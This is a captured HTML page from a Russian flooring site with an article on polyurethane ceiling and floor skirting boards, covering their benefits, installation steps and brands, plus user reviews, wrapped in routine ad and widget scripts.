

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nashpol.com/plintus/plintusa-poliuretanovye-chto-eto.html
body_size: 12136
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <title> Полиуретановые плинтуса: Преимущества полиуретановых плинтусов, их сфера применения и монтаж</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Что представляет собой плинтус полиуретановый. Как правильно устанавливать  полиуретановые плинтуса и отзывы пользователей.">
    <meta name="keywords" content="плинтус полиуретановый напольный полиуретан">
    <link rel="canonical" href="https://nashpol.com/plintus/plintusa-poliuretanovye-chto-eto.html"/>
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
    <link href='//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,300,400,600|Roboto+Condensed:400italic,700italic,700,400|Exo+2&subset=latin,cyrillic,cyrillic-ext' rel='stylesheet' type='text/css'>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <!--[if lte IE 8]>
     <script type="text/javascript" src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
       <script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
    <![endif]-->
	<link rel="stylesheet" type="text/css" href="/c/style.css?v=2.5" />
        <script type="text/javascript" src="//vk.com/js/api/openapi.js"></script>
	<script charset="utf-8" async src="https://push.rabbit.click/pushJs/Yl0f1IzK.js"></script>
	<script data-ad-client="ca-pub-3684409626989110" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  </head>
  <body>
    <div id="wrapper">
      <header id="header">
        <div class="item-box">
          <div class="logo">
            <a href="/">&nbsp;</a>
            <span>Напольные покрытия</span>
          </div>
          <nav id="main-menu" class="item-menu">
            <ul>
              							<li>
								<a href="/materialy" rel="nofollow">Материалы</a>
																<ul class="sub-menu">
																		<li>
										<a href="/materialy/vinil" rel="nofollow">Виниловые плитки</a>
																	</li>
																		<li>
										<a href="/materialy/vybor" rel="nofollow">Выбор материалов</a>
																	</li>
																		<li>
										<a href="/materialy/kafel" rel="nofollow">Кафель</a>
																	</li>
																		<li>
										<a href="/materialy/kovrolin" rel="nofollow">Ковролин</a>
																	</li>
																		<li>
										<a href="/materialy/laminat" rel="nofollow">Ламинат</a>
																	</li>
																		<li>
										<a href="/materialy/linoleum" rel="nofollow">Линолеум</a>
																	</li>
																		<li>
										<a href="/materialy/nalivnoy" rel="nofollow">Наливной пол</a>
																	</li>
																		<li>
										<a href="/materialy/parket" rel="nofollow">Паркет</a>
																	</li>
																	</ul>
															</li>
														<li>
								<a href="/osnova" rel="nofollow">Основа</a>
																<ul class="sub-menu">
																		<li>
										<a href="/osnova/vyravnivanie" rel="nofollow">Выравнивание полов</a>
																	</li>
																		<li>
										<a href="/osnova/derevo" rel="nofollow">Деревянный пол</a>
																	</li>
																		<li>
										<a href="/osnova/kraski" rel="nofollow">Краски</a>
																	</li>
																		<li>
										<a href="/osnova/tepliy-pol" rel="nofollow">Теплый пол</a>
																	</li>
																		<li>
										<a href="/osnova/chernovoy-pol" rel="nofollow">Черновой пол</a>
																	</li>
																	</ul>
															</li>
														<li class="current">
								<a href="/plintus" rel="nofollow">Плинтус</a>
															</li>
														<li>
								<a href="/trotuar" rel="nofollow">Тротуарная плитка</a>
															</li>
														<li>
								<a href="/uteplenie" rel="nofollow">Утепление</a>
															</li>
							            </ul>
          </nav>
					
					<div id="menu_btn">
						<span></span>
						<span></span>
						<span></span>
					</div>
					
          <div id="search">
						<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'https://nashpol.com/search','arrow':true,'bg':'#ffcc00','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Nashpol.com','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2244043,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="https://yandex.ru/search/site/" method="get" target="_self"><input type="hidden" name="searchid" value="2244043"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
					</div>
          <script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script></div>
					
				</div>
      </header>
			
			<div class="a-top"><!-- Yandex.RTB R-A-185432-17 -->
<div id="yandex_rtb_R-A-185432-17"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-185432-17",
                renderTo: "yandex_rtb_R-A-185432-17",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
      
      <nav id="item-breadcrambs"><ul><li typeof="v:Breadcrumb"><a href="/" rel="v:url" property="v:title">НашПол</a></li><li typeof="v:Breadcrumb"><a href="/plintus" rel="v:url" property="v:title">Плинтус</a></li><li typeof="v:Breadcrumb"><a href="/plintus/plintusa-poliuretanovye-chto-eto.html" rel="v:url" property="v:title">Плинтуса полиуретановые - что это?</a></li></ul></nav>      <section id="container" class="clearfix">
        <section class="content">
        <article class="article" itemscope itemtype="http://schema.org/Article">
<meta itemprop="image" content="https://https://nashpol.com///bigCover.jpg">
<meta itemprop="description" content="Что представляет собой плинтус полиуретановый. Как правильно устанавливать  полиуретановые плинтуса и отзывы пользователей.">

<h1 itemprop="name" id="article-title">Плинтуса полиуретановые - что это?</h1>

<div itemprop="articleBody" class="articleBody">
<p><img alt="Плинтус" class="aleft" height="218" src="/imgs/3564/plintus.jpg" title="Плинтус полиуретановый" width="300" />Полиуретан&nbsp;— легкий, но&nbsp;довольно прочный материал, нашедший применение в&nbsp;самых разных сферах. Изделия из&nbsp;него абсолютно безопасны для здоровья человека, благодаря чему активно применяются в&nbsp;отделке помещений. Наиболее распространенный пример такого рода изделий&nbsp;— полиуретановый плинтус. По&nbsp;сравнению с&nbsp;плинтусами из&nbsp;других материалов&nbsp;— пластика, дерева, пенопласта,&nbsp;— полиуретановые изделия имеют массу достоинств.</p>

<a id="moredata"></a>


<h2>Достоинства полиуретановых плинтусов</h2>



<ol class="agreen">
	<li><strong>Долговечность</strong>. Плинтуса из&nbsp;полиуретана способны <strong>прослужить до&nbsp;30 лет,</strong> не&nbsp;теряя эстетичного вида. Они не&nbsp;впитывают запахи окружающей среды, не&nbsp;подвержены губительному воздействию влаги и&nbsp;биологически нейтральны. Даже в&nbsp;ванной комнате полиуретановый плинтус можно использовать без всякой дополнительной защиты.</li>
	<li><strong>Устойчивость к&nbsp;температурным воздействиям</strong>. Полиуретан можно использовать в&nbsp;неотапливаемых помещениях&nbsp;— он <strong>не&nbsp;рассохнется</strong> и&nbsp;не&nbsp;потеряет формы. Кроме того, полиуретановый плинтус отлично подходит для декора кухонных столешниц, потолка над газовой плитой, пола возле камина. Даже самый сильный жар не&nbsp;причинит им&nbsp;никаких повреждений.</li>
	<li>
	<p><strong>Удобство монтажа</strong>. Гибкие и&nbsp;пластичные полиуретановые плинтуса <strong>легко устанавливать</strong> на&nbsp;неровные стены, оформлять ими выступы, фигурные поверхности. Полиуретановый плинтус с&nbsp;успехом замаскирует все огрехи на&nbsp;стыках стен с&nbsp;полом или потолком без утомительной подгонки. При этом, вероятность повреждения при монтаже минимальна.</p>
	</li>
	<li><strong>Легкость обработки</strong>. Для работы с&nbsp;полиуретановым плинтусом <strong>не&nbsp;потребуется специальных инструментов. </strong>Его легко разрезать обычным канцелярским ножом. Поверхность плинтуса хорошо поддается окраске практически любыми красками&nbsp;— акрилом, водоэмульсионными составами, глейзами, аэрозолями <nobr>и т. д.</nobr></li>
	<li>
	<p><strong>Простота ухода</strong>. Поддерживать изделия из&nbsp;полиуретана в&nbsp;чистоте достаточно просто. Их&nbsp;поверхность <strong>легко моется,</strong> выдерживает контакт с&nbsp;любой бытовой химией, не&nbsp;теряя цвета и&nbsp;не&nbsp;изменяя структуры.</p>
	</li>
	<li>И, конечно, немаловажным преимуществом полиуретановых плинтусов является их <strong>дизайн</strong>. Современные производители предлагают <strong>массу вариантов форм,</strong> размеров и&nbsp;фактур плинтусов из&nbsp;полиуретана. Подобрать подходящий вариант можно под самый необычный интерьер. Ряд моделей также предусматривает кабель каналы, что делает такие плинтуса не&nbsp;только красивыми, но&nbsp;и&nbsp;функциональными.</li>
</ol>

<p>Полиуретановые плинтуса делятся на <strong>две основных категории</strong>&nbsp;— это напольные и&nbsp;потолочные плинтуса. Поговорим о&nbsp;каждой из&nbsp;этих категорий более подробно.</p>

<div class="aplace"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="4487374582" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div>
<h2>Потолочные плинтуса из&nbsp;полиуретана</h2>



<p><img alt="Плинтус полиуретановый" class="aleft" height="225" src="/imgs/3565/plintus-poliuretanovyj.jpg" title="Плинтус полиуретановый потолочный" width="300" />Эти изделия можно назвать современной альтернативой гипсовой потолочной лепнине&nbsp;— по&nbsp;виду они практически неотличимы. Более того, <strong>сложные орнаменты</strong> смотрятся в&nbsp;полиуретане более выигрышно, чем в&nbsp;гипсе, так как получаются более рельефными и&nbsp;четкими. Но&nbsp;и&nbsp;гладкий плинтус будет смотреться вполне достойно, и&nbsp;даже аристократично. Что&nbsp;же <strong>касается стоимости </strong>гипсового и&nbsp;полиуретанового плинтуса, то&nbsp;они, при равных размерах изделий, будут примерно одинаковыми.</p>

<p>В&nbsp;среде профессионалов потолочный полиуретановый плинтус классифицируется не&nbsp;по&nbsp;рисунку, а <strong>по&nbsp;величине угла,</strong> который образуется в&nbsp;результате монтажа. Выделяют три категории:</p>

<ol class="ablue">
	<li>30⁰.</li>
	<li>45⁰.</li>
	<li>60⁰.</li>
</ol>

<p>Такая классификация позволяет <strong>максимально быстро</strong> подобрать плинтус, результат монтажа которого будет соответствовать предполагаемому дизайну помещения. Ведь не&nbsp;стоит забывать о&nbsp;том, что основное предназначение этой детали отделки <strong>в&nbsp;маскировке дефектов</strong> стыков между потолком и&nbsp;стенами, а&nbsp;не&nbsp;портить интерьер.</p>

<p>Можно как угодно относиться к&nbsp;полиуретановым плинтусам. Но&nbsp;нельзя не&nbsp;признать, что бывают ситуации, в&nbsp;которых никакие материалы кроме них использовать невозможно. К&nbsp;примеру, если на&nbsp;вашем потолке присутствуют <strong>округлые декоративные выступы,</strong> в&nbsp;стенах предусмотрены овальные ниши или, напротив, колонны. Не&nbsp;смотря на&nbsp;свою форму, такие элементы образуют со&nbsp;стеной<strong> угол в&nbsp;90⁰, </strong>что делает затруднительным монтаж на&nbsp;стыке плинтусов из&nbsp;жестких материалов. Дерево, пластик, пенопласт&nbsp;— все это либо сломается, либо <strong>не&nbsp;будет плотно прилегать</strong> к&nbsp;стыку, а&nbsp;значит&nbsp;— выглядеть неряшливо. Полиуретановый плинтус, благодаря своей гибкости, становится единственным выходом из&nbsp;такой ситуации.</p>

<script type="text/javascript">
yandex_partner_id = 185432;
yandex_site_bg_color = 'FFFFFF';
yandex_ad_format = 'direct';
yandex_font_size = 1.1;
yandex_direct_type = 'flat';
yandex_direct_limit = 3;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_title_color = 'FF0000';
yandex_direct_url_color = '777777';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'C2181B';
yandex_direct_sitelinks_color = 'FC6269';
yandex_no_sitelinks = true;
yandex_direct_favicon = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script>
<h2>Технология установки полиуретанового плинтуса</h2>



<p>Монтаж полиуретанового потолочного плинтуса можно разделить на&nbsp;несколько этапов:</p>

<ol class="ablue">
	<li>
	<p><img alt="Установка потолочного плинтуса" class="aright" height="225" src="/imgs/3566/ustanovka-potolochnogo-plintusa.jpg" title="Установка полиуретанового потолочного плинтуса" width="300" />Выбор плинтусов. Сюда относится <strong>выбор модели плинтуса</strong> и&nbsp;определение количества материала. Как правило, плинтус продается заготовками по&nbsp;2 метра. Выяснить, сколько вам понадобится материла, просто&nbsp;— разделите периметр комнаты на&nbsp;2. Не&nbsp;забудьте, что при вырезании углов теряется около 10&nbsp;см материала, так что покупайте плинтуса с&nbsp;запасом.</p>
	</li>
	<li>Подготовка стен. К&nbsp;моменту монтажа плинтусов отделка стен и&nbsp;потолка должна быть полностью закончена. Позаботьтесь о&nbsp;том, чтобы <strong>поверхности были чистыми,</strong> сухими и&nbsp;максимально ровными.</li>
	<li>Разметка. Плинтуса примеряют к&nbsp;местам будущей приклейки, <strong>плотно прижимая</strong> к&nbsp;стенам. Заранее продумайте, где будут расположены стыки и&nbsp;доборки, сделайте необходимые замеры и&nbsp;разметьте плинтус в&nbsp;местах будущих резов.</li>
	<li>Раскрой плинтусов. Резать полиуретановые потолочные плинтуса можно обычным канцелярским ножом. Но&nbsp;лучше использовать торцовочную пилу для более ровного реза. Углы (внутренние и&nbsp;наружные) часто рекомендуют отрезать столярным стуслом. Но&nbsp;в&nbsp;современных помещениях редко можно найти идеально прямой угол. Поэтому, если вы&nbsp;не&nbsp;используете специальную фурнитуру, лучше производить <strong>раскрой и&nbsp;подгон углов</strong> прямо «на&nbsp;местности». Перед поклейкой еще раз примерьте плинтуса к&nbsp;стене.</li>
	<li>Поклейка плинтусов. Клеить потолочные плинтуса <strong>начинают от&nbsp;угла. </strong>Клей (лучше всего использовать специальный стыковочный состав) наносят в&nbsp;канавки на&nbsp;обороте изделия. Плинтус <strong>плотно прижимают </strong>к&nbsp;месту приклейки и&nbsp;фиксируют малярным скотчем в&nbsp;нескольких местах. Скотч можно будет убрать спустя сутки, после того, как клей полностью схватится. Тогда&nbsp;же, при необходимости, можно производить окраску плинтуса.</li>
</ol>

<div class="aplace"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="4487374582" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
</div>
<h2>Напольные плинтуса из&nbsp;полиуретана</h2>



<p><img alt="Плинтуса полиуретановые" class="aleft" height="300" src="/imgs/3563/plintusa-poliuretanovye.jpg" title="Плинтуса полиуретановые напольные" width="300" />Напольный плинтус призван выполнять три основные функции&nbsp;— подчеркивать периметр комнаты, <strong>скрывать мелкие недостатки</strong> ремонта и&nbsp;фиксировать <a href="/materialy/vybor/vidy-pokrytii-dlya-pola.html" title="Виды напольных покрытий для квартиры">напольное покрытие</a>. Со&nbsp;всем этим удачно справляется полиуретановый плинтус. Он&nbsp;намного практичнее деревянных и&nbsp;металлических изделий, не&nbsp;так привередлив в&nbsp;уходе, а&nbsp;выглядит просто великолепно! Кроме того, полиуретановый плинтус будет <strong>намного дешевле,</strong> чем классические варианты.</p>

<p>Современный рынок отделочных материалов предлагает полиуретановые плинтуса для пола в&nbsp;двух вариантах&nbsp;— <strong>твердом и&nbsp;гибком.</strong> Последний будет особенно удобен для декорирования закругленных поверхностей. Колонны, подиумы, выступы, ниши&nbsp;— все это сфера применения гибких полиуретановых плинтусов. Что касается марок, рекомендуем <strong>обратить внимание на&nbsp;продукцию</strong> таких производителей, как Европласт, Цезарь (Cezar), NMC, Quick step, Korner, Perdos и&nbsp;OracDecor.</p>

<p>Полиуретановый плинтус<strong> достаточно гибок</strong> для того, чтобы ровно ложиться на&nbsp;кривые поверхности. И&nbsp;все&nbsp;же, при монтаже лучше поджать его чем-нибудь тяжелым в&nbsp;местах провалов до&nbsp;полного высыхания клея. Окрашивать напольные плинтуса из&nbsp;полиуретана рекомендуется до&nbsp;их&nbsp;приклейки. Для окраски подойдет <strong>любой красящий состав.</strong> Но&nbsp;следите, чтобы краска была водостойкой, иначе плинтус быстро потеряет вид.</p>

<p>Сама процедура монтажа ничем не&nbsp;отличается от&nbsp;приклейки потолочного плинтуса из&nbsp;полиуретана. Изделия также <strong>крепят на&nbsp;чистые подготовленные стены.</strong> Для приклейки используют силикон или специальный клей, который наносят с&nbsp;оборотной стороны плинтуса и&nbsp;на&nbsp;угловые спилы. Если плинтус достаточно широк, постарайтесь распределить клеевой состав по&nbsp;всей его ширине. Вы&nbsp;можете <strong>дополнительно упрочнить</strong> соединение плинтуса со&nbsp;стеной, закрепив его саморезами или мелкими гвоздиками. Шляпки крепежа легко замаскировать шпаклевкой.</p>

<p>Надеемся, <strong>наши советы</strong> помогут вам освоить такой вид отделочных материалов, как плинтуса из&nbsp;полиуретана.</p>


<h2>Отзывы</h2>



<div class="review agreen">
<p>Изначально планировал установить дома <a href="/plintus/shirokie-derevyannye-napolnye-plintusa.html" title="Деревянный напольный плинтус">деревянные напольные плинтуса</a>. Но&nbsp;одно плохо&nbsp;— стены для них должны быть идеально ровные, иначе замучаешься трещины маскировать. Посоветовали плинтуса из&nbsp;полиуретана. Доволен, <strong>плинтус лег идеально.</strong> Никаких изъянов незаметно, держится уже больше года. Покрасил в&nbsp;тон пола и&nbsp;порядок.</p>

<div class="author">Сергей, г. Москва</div>
</div>

<div class="review">
<p>Знакомая клеила пенопластовые плинтуса на&nbsp;потолок и&nbsp;ошиблась с&nbsp;клеем. В&nbsp;итоге, часть плинтусов разъело, заметно. Очень неаккуратно смотрится. Решила учесть ее&nbsp;опыт и&nbsp;сделать выбор в&nbsp;пользу полиуретана. Хотя и&nbsp;разница в&nbsp;цене между ними и&nbsp;пенопластом чуть&nbsp;ли не в&nbsp;три раза, но&nbsp;купила, ни&nbsp;разу не&nbsp;пожалела. Наклеила на&nbsp;силикон, все держится и&nbsp;выглядит идеально. Пенопласт, как мне сказали, еще и&nbsp;усыхает со&nbsp;временем. А&nbsp;тут я&nbsp;уверена в&nbsp;качестве, <strong>лет на&nbsp;10 хватит.</strong></p>

<div class="author">Надежда, г. Омск</div>
</div>

<div class="review">
<p>Первые плинтуса клеил на&nbsp;герметик для плинтусов. Намучился, не&nbsp;рассказать как. Для следующей комнаты взял жидкие гвозди, совсем другое дело! Намного <strong>удобнее работать. </strong>А&nbsp;герметиком швы маскировал, накосячил в&nbsp;одном месте. Потом сверху закрасил белой водоэмульсионкой&nbsp;— смотрится почти как гипс. До&nbsp;покраски, на&nbsp;мой вкус, как-то дешево плинтус смотрелся.</p>

<div class="author">Михаил, г. Новосибирск</div>
</div>

<div class="review ablue">
<p>Тем, кто собирается использовать полиуретановый плинтус при косметическом ремонте, я&nbsp;бы&nbsp;посоветовала резать его где-нибудь не&nbsp;дома. На&nbsp;лестницу, что&nbsp;ли, или на&nbsp;улицу. При разрезании от&nbsp;него <strong>летит мягкая мелкая пыль,</strong> которая потом с&nbsp;большим трудом стирается с&nbsp;пола и&nbsp;мебели. Если эту мелочь учесть, больше недостатков у&nbsp;полиуретана нет. Плинтуса потолочные на&nbsp;кухне меняли год назад, старые сильно пожелтели от&nbsp;плиты. Эти&nbsp;же держат цвет, выглядят как новые.</p>

<div class="author">Елена, г. Москва</div>
</div>
<div class="aplace"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="8917574184"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="1394307382"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
</div>
<script type="text/javascript">
yandex_partner_id = 185432;
yandex_site_bg_color = 'FFFFFF';
yandex_ad_format = 'direct';
yandex_font_size = 1.1;
yandex_direct_type = 'flat';
yandex_direct_limit = 4;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_title_color = 'FF0000';
yandex_direct_url_color = '777777';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'C2181B';
yandex_direct_sitelinks_color = 'FC6269';
yandex_no_sitelinks = true;
yandex_direct_favicon = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script>
</div>


<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
  <meta itemprop="ratingValue" content="4.8">
  <meta itemprop="ratingCount" content="">
</div>
</article>

<!-- noindex -->
  <div class="information  clearfix">
      <div class="infoauthor">
          <span class="box-img" data-url="/expert/morozova.html">
              <img src="/i/elza.png" alt="Аватар Морозова Эльза" />
          </span>
          <a class="expert" href="/expert/morozova.html">Морозова Эльза</a>
      </div>
			<div class="bottomsoclikes">
				<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
			</div>
			<div class="rating_div" data-art-id="1012" data-rating="4.8">
				<div>Оцените статью</div>
				<div id="rating_star">
					<div id="rating">
						<div id="rating_blank"></div>
						<div id="rating_hover"></div>
						<div id="rating_votes"></div>
					</div>
				</div>
				<div class="rating_div__bottom">(голосов: <span id="votes-total">113</span>, среднее: 4.8 из 5)</div>
			</div>
  </div>
<!-- /noindex -->

<div class="beforeComments">
<!-- Yandex.RTB R-A-185432-14 -->
<div id="yandex_rtb_R-A-185432-14"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-185432-14",
                renderTo: "yandex_rtb_R-A-185432-14",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>


<div class="header">Комментарии</div>
<div id="anycomment-app"></div>
<script>
AnyComment = window.AnyComment || []; AnyComment.Comments = [];
AnyComment.Comments.push({
    "root": "anycomment-app",
    "app_id": 111,
    "track_get_params": true,
    "language": "ru"
})
</script>
<script type="text/javascript" async src="https://cdn.anycomment.io/assets/js/launcher.js"></script>

<div class="trenktir" style="clear: both">
<div data-autoload="yes" data-id="129" class="yv6Ky8pO9yZXff-WY4nGmmADa-oVfdKk"></div>
<script type="text/javascript" src="//trenktir.com" id="yv6Ky8pO9yZXff-WY4nGmmADa-oVfdKk-id"></script>
</div>

<section class="box-popular">
  <strong class="title-style">Похожие статьи</strong>
  <section class="listBlock">
    <div class="popular">
      <span data-url="/plintus/napolnyi-plastikovyi-plintus.html"><img src="/imgs/2983/napolnyi-plastikovyi-plintus.small.jpg"/></span>
      <a href="/plintus/napolnyi-plastikovyi-plintus.html" class="title">Напольный пластиковый плинтус</a>
      <span data-url="/plintus/napolnyi-plastikovyi-plintus.html">Особенности пластиковых плинтусов</span>
    </div>
    <div class="popular">
      <span data-url="/plintus/plintus-dlya-vannoi-komnaty.html"><img src="/imgs/2519/plintus-dlya-vannoi-komnaty.small.jpg"/></span>
      <a href="/plintus/plintus-dlya-vannoi-komnaty.html" class="title">Плинтус для ванной комнаты</a>
      <span data-url="/plintus/plintus-dlya-vannoi-komnaty.html">Виды плинтусов для ванной</span>
    </div>
    <div class="popular">
      <span data-url="/trotuar/cposoby-ukladki-trotuarnoi-plitki.html"><img src="/imgs/5006/cposoby-ukladki-trotuarnoi-plitki.small.jpg"/></span>
      <a href="/trotuar/cposoby-ukladki-trotuarnoi-plitki.html" class="title">Cпособы укладки тротуарной плитки</a>
      <span data-url="/trotuar/cposoby-ukladki-trotuarnoi-plitki.html">Варианты монтажа плитки</span>
    </div>
  </section>
</section>

<div class="leftBlock"><div class="leftBlock__close-button"></div><!-- Yandex.RTB R-A-185432-16 -->
<div id="yandex_rtb_R-A-185432-16"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-185432-16",
                renderTo: "yandex_rtb_R-A-185432-16",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

<!--noindex-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-matched-content-ui-type="image_stacked" data-matched-content-rows-num="3" data-matched-content-columns-num="3" style="display:block;" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3416680301" data-ad-format="autorelaxed"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<!--/noindex-->

        </section>
				<aside id="right-bar">
          <div class="hideme">
                        <div id="sidefixblock" class="bar-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bane Adaptive Test -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="4487374582"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
                        <script type="text/javascript">
              VK.init({apiId: 5037484, onlyWidgets: true});
              VK.Widgets.Group("vk_groups", {mode: 0, width: "300", height: "250", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 97570099);
            </script>
            <div class="bar-widget">
              <div id="vk_groups"></div>
            </div>
												          </div>
										<div class="sidebar__ads flex-column-just-between"><div class="sidebar__ad sidebar__ad-1"><!-- Yandex.RTB R-A-185432-12 -->
<div id="yandex_rtb_R-A-185432-12"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
